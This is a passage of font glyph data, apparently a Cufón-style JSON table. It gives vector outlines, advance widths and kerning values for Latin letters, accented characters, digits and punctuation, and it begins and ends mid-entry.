34,-13,32v-43,-5,-84,-2,-89,45v-3,29,-21,82,21,81v16,0,32,-1,48,-3v12,3,0,20,1,29v-7,17,-33,12,-56,14v-90,6,-71,-120,-41,-173xm115,12v5,0,3,4,1,6v-20,16,-36,36,-59,49v-10,-2,-40,6,-34,-6v17,-16,30,-37,51,-49r41,0","w":168,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"o":5,"e":5}},{"d":"229,-268v11,5,4,39,-7,42r-98,0r-16,59v63,-1,116,14,106,82v-12,79,-92,104,-176,79v-11,-3,-5,-35,7,-36v64,11,120,10,120,-56v-1,-44,-64,-25,-106,-29v-3,0,-3,-3,-3,-6r34,-128v0,-4,5,-7,8,-7r131,0"},{"d":"179,-2v-65,11,-159,10,-139,-69v21,-83,-2,-207,118,-199v28,2,51,2,72,6v2,10,0,35,-12,37v-41,6,-104,-18,-107,30r-7,39r98,0v12,5,3,37,-7,41r-98,0v-1,26,-27,77,15,77r74,0v11,4,6,36,-7,38","w":207},{"d":"239,-292v1,11,-24,6,-35,5r-24,-33v-17,16,-36,45,-75,32v17,-18,30,-41,53,-53v19,2,45,-6,56,5xm71,-224v39,-69,193,-63,184,39v-9,99,-28,188,-133,188v-117,0,-89,-160,-51,-227xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"71,-224v39,-69,193,-63,184,39v-9,99,-28,188,-133,188v-117,0,-89,-160,-51,-227xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c6":7,"\u00c5":7,"\u00c4":7,"x":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"62,-260v22,-18,90,-17,90,22v0,53,-72,47,-81,90r60,0v8,4,1,25,-5,28r-85,0v-17,-48,41,-84,76,-103v8,-14,-2,-22,-19,-21v-17,0,-46,11,-36,-16","w":124},{"d":"158,-270v121,-2,76,194,27,246v-29,30,-96,32,-146,20v-14,-3,-6,-37,7,-37v39,0,103,14,115,-23v4,-11,10,-22,13,-38v-57,11,-130,3,-126,-61v5,-68,39,-106,110,-107xm97,-167v-3,40,50,34,83,28v8,-36,22,-93,-29,-93v-32,0,-51,27,-54,65"},{"d":"99,-240v-5,-4,-25,-3,-22,-13v7,-8,6,-25,20,-25v15,4,28,8,38,13r39,-25v8,3,19,14,10,21r-25,16v92,50,62,268,-56,256v-97,10,-80,-139,-34,-180v21,-19,63,-28,94,-17v-6,-15,-23,-27,-39,-35v-15,9,-40,36,-48,7v3,-9,16,-12,23,-18xm99,-146v-18,22,-42,110,11,109v42,-1,48,-45,52,-88v4,-38,-45,-44,-63,-21","w":206},{"d":"54,-196v-2,-2,0,-8,5,-7v15,3,39,-6,45,7r27,56r50,-62v13,-1,38,-4,48,2v-24,35,-53,64,-79,97r48,98v-6,11,-33,4,-47,4v-13,-21,-24,-47,-36,-69r-56,69v-13,1,-38,4,-48,-2v26,-37,58,-70,86,-105","w":211,"k":{"\u0153":16,"\u00e6":16,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":16,"\u00f6":16,"\u00f4":16,"\u00f2":16,"\u00f3":16,"\u00eb":16,"\u00ea":16,"\u00e8":16,"\u00e9":16,"\u00e7":16,"\u00e5":16,"\u00e3":16,"\u00e4":16,"\u00e2":16,"\u00e0":16,"\u00e1":16,"y":7,"x":7,"w":7,"v":7,"u":13,"t":9,"q":16,"o":16,"g":16,"e":16,"d":16,"c":16,"a":16}},{"d":"59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-34,188v0,12,-44,15,-47,0","w":96},{"d":"116,-203v13,2,37,-6,39,7v-6,16,0,42,-16,48v-13,-3,-38,8,-38,-8v6,-15,0,-42,15,-47xm81,24r55,-3v14,3,-1,27,-1,37v-47,18,-141,17,-125,-53v12,-55,75,-67,86,-124v2,-12,25,-6,38,-7v11,-1,4,14,3,21v-5,57,-70,61,-75,119v0,9,8,10,19,10","w":157,"k":{"\u0178":29,"Y":29,"V":22}},{"d":"71,-224v39,-69,193,-63,184,39v-9,99,-28,188,-133,188v-117,0,-89,-160,-51,-227xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40xm202,-292v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"202,-139v25,-15,90,-18,90,22v0,53,-70,48,-81,89r60,0v9,4,2,25,-5,28r-85,0v-10,-1,-2,-17,-2,-21v5,-47,48,-57,78,-81v8,-12,-1,-20,-19,-20v-17,0,-47,10,-36,-17xm270,-268v4,1,1,6,0,8r-200,260v-9,1,-46,6,-35,-7r200,-259v8,-5,24,-1,35,-2xm58,-249v14,-10,45,-27,63,-15r-24,140v-3,7,-28,7,-32,0r20,-112v-10,2,-23,12,-31,9","w":286},{"d":"100,12v5,0,5,3,2,6v-21,16,-37,36,-60,49v-10,-2,-39,6,-33,-6v17,-16,29,-38,51,-49r40,0","w":145},{"d":"142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12xm216,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":201,"k":{"t":7,"f":7}},{"d":"227,-8v-2,15,-30,6,-45,8v-3,0,-5,-2,-5,-6r-5,-69r-82,0r-29,69v-7,12,-32,3,-48,6v-6,0,-6,-5,-4,-8r98,-226v10,-44,96,-53,100,0xm163,-223v0,-7,-10,-7,-12,0r-44,108r63,0xm235,-340v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":232,"k":{"\u00fd":17,"\u00dd":27,"\u00d9":7,"\u00db":7,"\u00da":7,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":27,"\u00ff":17,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00dc":7,"\u00d6":7,"\u00c7":7,"y":17,"w":10,"v":17,"t":14,"f":14,"Y":27,"W":9,"V":22,"U":7,"T":27,"Q":7,"O":7,"G":7,"C":7}},{"d":"59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-34,188v0,12,-44,15,-47,0xm114,-232v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":96},{},{"d":"59,-196v3,-13,27,-5,41,-7v4,0,7,2,7,7r-34,188v0,12,-44,15,-47,0xm156,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":96},{"d":"72,-265v38,-10,83,-5,75,41r-12,69v-22,21,-104,18,-91,-30v8,-30,32,-35,70,-34v3,-11,4,-25,-12,-24v-18,1,-49,10,-36,-17v1,-3,2,-4,6,-5xm111,-201v-34,-8,-54,33,-19,34r13,-1","w":120},{"d":"73,-261v6,-12,47,-12,50,0r-45,254v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7","w":104},{"d":"224,-196v12,1,40,-5,37,7v-2,9,-2,24,-13,24r-32,0r-17,64v12,2,35,-6,37,7v-4,9,-2,24,-13,24r-32,0r-17,63v-2,14,-23,4,-36,7v-4,0,-6,-4,-4,-7r16,-63r-47,0r-16,63v-4,13,-38,6,-40,6v-2,-22,11,-46,15,-69v-12,-2,-36,5,-35,-7v3,-9,1,-24,13,-24r30,0r18,-64v-11,-2,-38,5,-35,-7v2,-9,1,-24,13,-24r30,0v7,-23,11,-49,20,-70v8,-3,41,-6,38,5r-17,65r47,0r17,-65v3,-13,23,-5,36,-7v4,0,5,3,5,7xm176,-165r-47,0r-17,64r46,0","w":246},{"d":"185,-211v11,-7,33,15,26,26r-45,45v14,19,42,29,46,54v-9,5,-17,25,-27,16r-45,-44v-17,15,-31,33,-50,47v-9,-7,-26,-15,-21,-29r45,-44v-16,-17,-35,-31,-48,-51v7,-8,17,-27,29,-20r45,45","w":219},{"d":"259,-266v10,-3,45,-6,36,6r-200,260v-9,0,-46,5,-36,-7xm61,-260v22,-18,90,-15,90,21v0,19,-8,32,-24,41v40,49,-26,98,-87,72v-10,-16,8,-29,30,-21v22,-1,38,-2,38,-25v0,-21,-31,-11,-49,-13v-8,-2,-3,-23,4,-25v26,0,57,5,56,-22v-1,-29,-73,13,-58,-28xm266,-146v8,-4,29,-6,28,6r-14,81v6,1,16,-3,16,4v-2,12,-1,25,-20,21v-4,11,-1,29,-11,34v-8,-2,-25,6,-26,-5r5,-29v-19,-2,-46,5,-59,-3v2,-9,1,-20,7,-26xm258,-106v-14,9,-30,30,-42,45v7,5,23,1,33,2","w":308},{"d":"119,-238v70,-8,136,13,121,87v-14,69,-69,92,-152,85r-10,59v-4,13,-29,5,-44,7v-4,0,-6,-2,-6,-7r45,-254v4,-14,29,-4,44,-7v12,3,2,20,2,30xm171,-118v33,-23,28,-89,-29,-78v-13,0,-24,1,-31,1r-15,87v28,0,59,2,75,-10","w":225},{"d":"55,-259v-3,-16,30,-7,44,-9v3,0,5,2,6,6r27,113v6,3,8,-1,11,-6r61,-107v7,-12,32,-4,49,-6v5,0,6,5,4,9r-76,125v-9,15,-18,24,-27,27r-18,100v-4,13,-29,5,-44,7v-4,0,-5,-3,-5,-7r17,-100v-8,-4,-13,-13,-17,-27xm185,-327v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm113,-327v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":221,"k":{"\u00fd":16,"\u00d2":15,"\u00d4":15,"\u00d3":15,"\u00c8":11,"\u00cb":11,"\u00c1":27,"\u00ca":11,"\u00c2":27,"\u00ff":16,"\u0153":35,"\u0152":15,"\u00d5":15,"\u00c3":27,"\u00c0":27,"\u00a1":20,"\u00bf":49,"\u00e6":32,"\u00d8":15,"\u00c6":27,"\u00fc":25,"\u00fb":25,"\u00f9":25,"\u00fa":25,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":32,"\u00e3":32,"\u00e4":32,"\u00e2":32,"\u00e0":32,"\u00e1":32,"\u00d6":15,"\u00c9":11,"\u00c7":17,"\u00c5":27,"\u00c4":27,"y":16,"v":18,"u":25,"o":35,"e":34,"a":32,"Q":15,"O":15,"E":11,"C":17,"A":27}},{"d":"71,-224v39,-69,193,-63,184,39v-9,99,-28,188,-133,188v-117,0,-89,-160,-51,-227xm98,-158v-7,45,-32,120,32,117v71,-3,66,-81,75,-144v8,-57,-80,-50,-95,-13v-4,10,-9,24,-12,40xm234,-340v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"51,-154v5,-17,-1,-44,16,-49v12,3,36,-7,37,7v-5,15,0,43,-15,48v-12,-2,-35,6,-38,-6xm49,-118v3,-11,37,-11,38,0r-27,183v-4,13,-28,5,-43,7v-4,0,-7,-2,-6,-7","w":92,"k":{"\u0178":20,"Y":20,"V":5}},{"d":"185,-280v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":149},{"d":"59,-163v-39,-91,66,-125,163,-101v10,6,5,37,-7,40v-47,0,-108,-19,-113,27v18,44,101,52,101,113v0,84,-96,100,-172,80v-12,-3,-5,-38,8,-40v45,8,134,11,105,-48v-22,-26,-71,-37,-85,-71","w":205,"k":{"y":5,"x":3,"w":9,"v":5,"t":13,"Y":5,"W":5,"V":5,"A":4}},{"d":"107,-234v-6,12,-40,9,-30,-7v2,-45,61,-53,85,-21v11,15,28,6,27,-12v2,-11,17,-4,27,-6v16,32,-34,77,-68,46v-11,-10,-39,-34,-41,0xm142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12","w":201,"k":{"t":7,"f":7}},{"d":"141,-273v57,0,99,41,99,99v0,58,-43,99,-99,99v-57,0,-99,-41,-99,-99v0,-58,41,-99,99,-99xm141,-92v48,0,82,-34,82,-82v0,-48,-34,-83,-82,-83v-48,0,-82,35,-82,83v0,48,34,82,82,82xm135,-238v50,-9,67,57,27,72r27,47v-1,7,-23,6,-27,1v-10,-14,-17,-31,-28,-44r-12,0v-3,20,12,55,-20,47v-3,1,-6,-2,-5,-5r0,-106v3,-16,18,-9,38,-12xm122,-181v20,0,38,2,38,-19v0,-19,-19,-15,-38,-16r0,35","w":215},{"d":"119,-45v0,9,9,7,12,0r90,-216v6,-13,36,-7,51,-5v2,2,3,3,1,6r-99,226v-12,45,-96,53,-100,0r-19,-226v2,-15,29,-6,44,-8v3,0,6,3,6,7","w":236,"k":{"\u00fd":7,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u00c8":13,"\u00cb":13,"\u00c1":22,"\u00ca":13,"\u00c2":22,"\u00ff":7,"\u0153":18,"\u0152":9,"\u00d5":9,"\u00c3":22,"\u00c0":22,"\u2026":22,"\u00a1":5,"\u00bf":35,"\u00e6":20,"\u00d8":9,"\u00c6":22,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":18,"\u00f6":18,"\u00f4":18,"\u00f2":18,"\u00f3":18,"\u00ef":-6,"\u00ee":-7,"\u00eb":18,"\u00ea":18,"\u00e8":18,"\u00e9":18,"\u00e5":20,"\u00e3":20,"\u00e4":20,"\u00e2":20,"\u00e0":20,"\u00e1":20,"\u00d6":9,"\u00c9":13,"\u00c5":22,"\u00c4":22,"z":7,"y":7,"x":9,"w":5,"v":5,"u":12,"s":17,"r":10,"q":17,"p":5,"o":18,"n":5,"m":5,"g":16,"e":18,"c":16,"a":20,"S":5,"Q":9,"O":9,"G":8,"F":7,"E":13,"C":9,"A":22,"\/":23,".":22,",":22}},{"d":"56,-262v14,2,38,-6,41,7r0,124v-1,14,-27,6,-41,8v-5,1,-7,-5,-7,-8r0,-124v0,-4,3,-7,7,-7xm56,-63v14,2,38,-6,41,7r0,124v-1,14,-27,6,-41,8v-5,1,-7,-5,-7,-8r0,-124v0,-4,3,-7,7,-7","w":98},{"d":"222,-203v5,-1,6,4,4,8r-111,236v-12,32,-82,42,-113,20v3,-11,0,-30,13,-29v37,3,71,5,76,-32v-20,0,-27,-8,-29,-30r-19,-166v3,-14,29,-4,43,-7v4,0,5,3,6,6v6,51,4,108,14,155r4,0r65,-155v7,-12,31,-4,47,-6xm171,-269v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm99,-269v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":201,"k":{"\u0153":9,"\u00e6":4,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":10,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"o":9,"e":7,"c":10,"a":4}},{"d":"233,-247v23,-29,97,-27,140,-18v12,3,3,34,-7,38v-42,5,-105,-18,-108,30r-6,39r97,0v12,4,5,39,-7,41r-97,0v-1,27,-29,77,15,77r73,0v12,4,5,37,-7,38v-46,4,-111,16,-132,-18v-52,43,-164,24,-157,-62v8,-101,29,-191,133,-188v26,0,47,8,63,23xm98,-158v-7,45,-32,120,32,117v70,-3,67,-80,75,-144v7,-55,-78,-52,-94,-14v-5,11,-10,23,-13,41","w":354},{"d":"78,-222v-4,-2,-2,-10,2,-10v16,2,37,-4,47,5r90,79v4,9,0,16,-6,21v-31,25,-57,55,-91,77v-14,-3,-48,8,-42,-9r93,-82","w":219},{"d":"239,-30v1,11,-29,6,-42,5v-20,-23,-40,-47,-54,-77v0,-4,2,-8,5,-11r72,-65v14,-1,39,-4,50,2v-26,27,-56,49,-83,74xm132,-30v1,10,-29,6,-42,5v-20,-23,-40,-48,-55,-77v0,-4,2,-8,5,-11r73,-65v13,-1,39,-5,49,2v-24,28,-57,48,-83,74","w":248},{"d":"179,-40v9,4,5,36,-7,38v-64,10,-148,9,-132,-69r3,-19v-7,3,-17,20,-21,14v4,-15,3,-34,10,-47r20,-17r21,-120v3,-14,29,-6,44,-8v4,1,6,3,6,8r-12,66v13,-11,24,-24,38,-33v0,16,-2,38,-9,50r-38,33r-13,85v0,35,59,13,90,19","w":185},{"d":"25,-6v5,-17,0,-43,15,-49v13,3,36,-7,38,7v-6,16,0,42,-15,48v-13,-2,-35,5,-38,-6","w":93,"k":{"\u2019":18,"\u201d":18,"*":25,"'":18,"\"":18}},{"d":"198,-279v13,1,34,-2,37,9v-4,10,-1,28,-14,27v-25,0,-44,-2,-49,21r-14,62r50,0v13,4,1,34,-8,38r-50,0v-23,68,-11,180,-102,178v-11,-1,-37,1,-36,-9v4,-10,0,-28,13,-27v25,0,44,2,49,-21r28,-121v-17,-3,-48,9,-52,-8v4,-11,1,-30,15,-30r45,0v12,-56,19,-124,88,-119"},{"d":"68,-229v25,-70,192,-66,167,35v-6,24,-21,42,-43,51v44,21,30,101,-6,125v-23,16,-53,26,-88,19v-13,-3,-1,-23,-1,-33v12,-15,47,-1,62,-20v22,-27,17,-84,-38,-71v-13,-2,-1,-23,-1,-29v7,-16,44,-1,53,-17v22,-17,25,-69,-18,-66v-34,3,-47,19,-52,49r-32,178v-1,14,-27,6,-42,8v-5,0,-6,-3,-6,-8v15,-73,22,-157,45,-221","w":224},{"d":"212,-232v2,3,1,6,-3,6v-12,-1,-29,4,-35,-4r-21,-30v-17,17,-36,45,-75,32v15,-18,32,-36,49,-52v20,2,48,-6,60,5xm142,-18v-55,50,-138,4,-111,-79v7,-63,37,-108,105,-108v26,0,54,4,78,11v-4,63,-20,125,-30,187v-2,12,-24,6,-38,7v-9,0,-5,-12,-4,-18xm163,-164v-19,-4,-56,-5,-66,11v-13,21,-23,57,-23,90v0,40,43,29,70,12","w":201,"k":{"t":7,"f":7}},{"d":"87,-244v48,-49,160,-29,150,58v-11,95,-22,189,-124,189v-119,0,-75,-197,-26,-247xm95,-147v-6,39,-23,109,25,109v60,0,60,-86,67,-146v7,-61,-63,-54,-77,-12v-4,13,-11,28,-15,49"},{"d":"73,-261v6,-12,47,-12,50,0r-45,254v-4,13,-29,5,-44,7v-4,-1,-6,-3,-6,-7xm167,-340v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":104},{"d":"50,-148v5,-17,0,-43,15,-49v13,3,36,-7,38,7v-6,16,0,42,-15,48v-12,-2,-35,6,-38,-6xm41,-55v12,2,40,-7,37,7r-48,82v-8,1,-38,5,-33,-6r35,-76v2,-5,6,-7,9,-7","w":93},{"d":"149,-122v11,4,4,33,-6,36r-109,0v-12,-2,-5,-35,7,-36r108,0","w":146},{"d":"73,-261v6,-12,47,-12,50,0r-47,269v-6,37,-26,52,-67,52v-9,0,-31,3,-31,-8v4,-11,-1,-30,13,-32v14,-2,35,7,34,-12","w":104},{"d":"179,-2v-65,11,-159,10,-139,-69v21,-83,-2,-207,118,-199v28,2,51,2,72,6v2,10,0,35,-12,37v-41,6,-104,-18,-107,30r-7,39r98,0v12,5,3,37,-7,41r-98,0v-1,26,-27,77,15,77r74,0v11,4,6,36,-7,38xm194,-292v0,12,-30,7,-37,2v-12,-16,-26,-30,-36,-48v10,-3,39,-6,47,3","w":207},{"d":"211,-261v10,-13,48,-10,56,-2r-101,132r56,126v-6,9,-45,11,-51,-2r-39,-87r-65,87v-9,14,-34,4,-53,7v-5,0,-7,-5,-3,-7r101,-131r-55,-124v4,-12,29,-4,43,-6v4,0,6,2,8,7r39,86","w":230,"k":{"\u00fd":16,"\u00d2":20,"\u00d4":20,"\u00d3":20,"\u00ff":16,"\u2014":23,"\u2013":23,"\u0153":14,"\u0152":20,"\u00d5":20,"\u00e6":11,"\u00d8":20,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":14,"\u00f6":14,"\u00f4":14,"\u00f2":14,"\u00f3":14,"\u00eb":11,"\u00ea":11,"\u00e8":11,"\u00e9":11,"\u00e5":11,"\u00e3":11,"\u00e4":11,"\u00e2":11,"\u00e0":11,"\u00e1":11,"\u00d6":20,"y":16,"v":15,"u":13,"o":14,"e":11,"a":11,"U":9,"Q":20,"O":20,"L":7,"G":15,"E":12,"C":14,"-":23}},{"d":"59,-170v19,-33,93,-47,129,-25v-4,11,2,34,-13,32v-43,-5,-84,-2,-89,45v-3,29,-21,82,21,81v16,0,32,-1,48,-3v12,3,0,20,1,29v-7,17,-33,12,-56,14v-90,6,-71,-120,-41,-173","w":168,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"\u00e7":9,"q":5,"o":5,"g":5,"e":5,"d":5,"c":5}},{"d":"177,-238v66,2,107,39,102,108v-7,82,-55,113,-145,113v-36,0,-61,-20,-54,-58v9,-54,21,-103,83,-102v16,4,58,-3,54,17r-22,108v42,-7,54,-42,57,-90v6,-80,-107,-86,-154,-48v-38,30,-48,88,-53,145v-6,65,75,67,138,60v4,2,3,20,-4,21v-87,14,-173,-9,-158,-103v15,-97,47,-173,156,-171xm125,-116v-6,32,-22,79,33,66r18,-93v-28,-5,-46,1,-51,27","w":277},{"d":"195,-48v6,-11,45,-12,47,0v-6,16,0,42,-15,48v-13,-3,-37,7,-38,-7xm112,-48v5,-12,45,-12,46,0v-5,16,1,43,-15,48v-13,-3,-37,7,-38,-7xm28,-48v5,-12,45,-12,47,0v-6,16,1,44,-16,48v-13,-2,-36,6,-38,-7","w":253},{"d":"71,-224v22,-46,120,-63,161,-24v7,-15,31,-29,53,-18v-10,16,-25,28,-37,43v15,32,2,79,-3,113v-12,73,-47,111,-123,113v-25,0,-44,-6,-59,-19v-6,15,-31,27,-52,16v9,-15,23,-26,34,-40v-20,-58,6,-141,26,-184xm199,-212v-19,-27,-79,-14,-89,14v-10,29,-18,73,-23,111xm204,-174r-109,121v22,23,80,11,87,-17v12,-26,17,-69,22,-104","w":244,"k":{"\u00dd":15,"\u017d":12,"\u00c1":7,"\u00c2":7,"\u0178":15,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"Z":12,"Y":15,"X":20,"W":4,"V":9,"T":13,"A":7}},{"d":"137,-1v-67,14,-115,-14,-105,-87v11,-82,46,-131,143,-115v16,2,29,5,41,9v-8,75,-23,159,-42,227v-13,48,-108,45,-154,28v0,-11,-1,-30,11,-31v41,-2,108,21,106,-31xm92,-144v-10,33,-38,111,17,108v9,0,21,-1,35,-3r22,-124v-28,-8,-67,-5,-74,19","w":207},{"d":"179,-2v-65,11,-159,10,-139,-69v21,-83,-2,-207,118,-199v28,2,51,2,72,6v2,10,0,35,-12,37v-41,6,-104,-18,-107,30r-7,39r98,0v12,5,3,37,-7,41r-98,0v-1,26,-27,77,15,77r74,0v11,4,6,36,-7,38xm221,-340v5,0,4,3,2,5r-55,49v-13,-1,-32,3,-42,-2v16,-19,32,-40,54,-52r41,0","w":207},{"d":"184,-267v3,-13,27,-5,41,-7v4,0,7,2,7,7r-48,257v-67,26,-167,18,-152,-78v13,-80,45,-131,140,-115xm92,-145v-11,33,-37,112,17,109v15,0,27,0,35,-2r22,-126v-30,-6,-66,-5,-74,19","w":207},{"d":"90,-267v70,-7,178,-11,158,77v-6,27,-20,45,-43,54v37,14,26,80,5,106v-28,35,-128,41,-177,24v-3,-4,-3,-8,-2,-15r39,-226v3,-12,8,-18,20,-20xm199,-189v8,-44,-36,-42,-82,-39r-13,73v42,1,88,4,95,-34xm180,-76v15,-45,-38,-44,-82,-42r-14,79v45,2,93,3,96,-37","w":233,"k":{"\u00dd":14,"\u0178":14,"\u00c6":10,"Y":14,"X":9,"V":9,"T":7,"A":7}},{"d":"53,-260v1,-15,27,-5,41,-8v3,0,5,3,5,8r34,256v-2,14,-28,5,-41,7v-3,0,-5,-3,-6,-8","w":138},{"d":"155,-270v64,0,87,61,47,100v-16,17,-34,27,-56,39r44,58v6,-10,14,-32,19,-56v3,-13,22,-5,34,-7v11,26,-16,69,-31,91v9,14,21,25,29,40v-11,12,-59,7,-61,-12v-48,32,-157,30,-157,-39v0,-46,30,-64,63,-82v-9,-19,-24,-35,-25,-59v-2,-53,42,-73,94,-73xm168,-187v19,-16,15,-50,-19,-50v-54,0,-54,52,-25,78v15,-9,34,-19,44,-28xm108,-110v-20,10,-34,23,-35,51v-2,34,63,32,86,16","w":234},{"d":"237,-292v0,11,-33,8,-38,1r-21,-29v-17,16,-36,45,-75,32v14,-20,32,-35,49,-52v20,2,48,-6,60,5xm219,-261v6,-12,48,-12,50,0v-30,106,-1,264,-144,264v-62,0,-93,-40,-82,-102r28,-162v4,-13,29,-5,44,-7v4,0,7,2,6,7r-29,162v-6,37,-1,63,39,61v42,-2,52,-23,59,-61","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"150,-7v-4,13,-30,5,-45,7v-4,0,-5,-3,-5,-7r37,-210r-50,19v-9,-6,1,-31,5,-40v32,-11,52,-33,97,-30v4,0,5,3,5,7"},{"d":"83,-261v65,-19,168,-12,147,71v-7,27,-18,41,-40,53v38,25,17,104,-13,122v-34,20,-92,21,-139,9v-11,-4,-5,-35,7,-36v52,7,117,16,117,-52v0,-39,-57,-21,-92,-25v-10,-4,-4,-36,7,-36v51,-2,109,11,105,-52v-3,-41,-69,-18,-105,-19v-12,-3,-5,-32,6,-35"},{"d":"234,-309v12,0,5,13,4,20v-1,4,-3,6,-8,6r-196,0v-10,0,-4,-13,-4,-20v1,-4,3,-6,8,-6r196,0","w":188},{"d":"219,-261v6,-12,48,-12,50,0v-30,106,-1,264,-144,264v-62,0,-93,-40,-82,-102r28,-162v4,-13,29,-5,44,-7v4,0,7,2,6,7r-29,162v-6,37,-1,63,39,61v42,-2,52,-23,59,-61xm193,-328v4,-11,40,-11,41,0v-5,13,0,35,-14,39v-12,-2,-32,6,-33,-7xm121,-328v3,-11,40,-11,41,0v-5,13,0,36,-15,39v-11,-2,-31,5,-32,-7","w":248,"k":{"\u00c1":7,"\u00c2":7,"\u00c3":7,"\u00c0":7,"\u00c5":7,"\u00c4":7,"A":7}},{"d":"189,-20v-49,42,-161,26,-151,-59v11,-97,22,-194,131,-191v22,0,44,2,65,7v14,3,5,35,-6,37v-44,-3,-99,-15,-116,22v-4,9,-9,23,-12,39v65,-14,142,2,124,79v-6,29,-17,51,-35,66xm93,-129v-6,38,-21,93,29,93v32,0,53,-25,55,-64v2,-39,-50,-35,-84,-29"},{"d":"58,-249v14,-10,45,-27,63,-15r-24,140v-3,7,-28,7,-32,0r20,-112v-10,2,-23,12,-31,9","w":107},{"d":"55,-259v-3,-16,30,-7,44,-9v3,0,5,2,6,6r27,113v6,3,8,-1,11,-6r61,-107v7,-12,32,-4,49,-6v5,0,6,5,4,9r-76,125v-9,15,-18,24,-27,27r-18,100v-4,13,-29,5,-44,7v-4,0,-5,-3,-5,-7r17,-100v-8,-4,-13,-13,-17,-27","w":221,"k":{"\u00fd":16,"\u00d2":15,"\u00d4":15,"\u00d3":15,"\u00c8":11,"\u00cb":11,"\u00c1":27,"\u00ca":11,"\u00c2":27,"\u00ff":16,"\u2014":18,"\u2013":18,"\u0153":35,"\u0152":15,"\u00d5":15,"\u00c3":27,"\u00c0":27,"\u2026":34,"\u00a1":20,"\u00bf":49,"\u00e6":32,"\u00d8":15,"\u00c6":27,"\u00fc":25,"\u00fb":25,"\u00f9":25,"\u00fa":25,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00ef":-6,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":32,"\u00e3":32,"\u00e4":32,"\u00e2":32,"\u00e0":32,"\u00e1":32,"\u00d6":15,"\u00c9":11,"\u00c7":17,"\u00c5":27,"\u00c4":27,"z":24,"y":16,"x":16,"w":17,"v":18,"u":25,"s":24,"r":25,"q":33,"p":25,"o":35,"n":17,"m":17,"g":33,"e":34,"d":33,"c":33,"a":32,"S":5,"Q":15,"